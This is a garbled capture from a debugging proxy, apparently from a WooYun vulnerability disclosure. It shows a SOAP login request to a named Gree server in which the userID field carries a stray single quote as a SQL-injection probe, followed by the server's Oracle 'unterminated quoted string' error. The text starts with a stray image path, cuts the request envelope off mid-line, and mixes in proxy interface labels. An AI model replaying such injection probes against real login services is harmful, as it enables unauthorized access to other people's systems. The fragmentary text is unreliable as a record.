 POST http://pjgl.gree.com:7006/DispatchServer/DispatchService.asmx HTTP/1.1
SOAPAction: "http://tempuri.org/Login"
Content-Type: text/xml; charset=utf-8
Expect: 100-continue
Host: pjgl.gree.com:7006
Content-Length: 341
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoa
<userID>tyu'</userID><password>88888888</password></Login></soap:Body></soap:Envelope>
Find... (press Ctrl+Enter to highlight all)
View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>服务器无法处理请求。 ---&gt; ORA-01756: 引号内的字符串没有正确结束
</faultstring><detail /></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org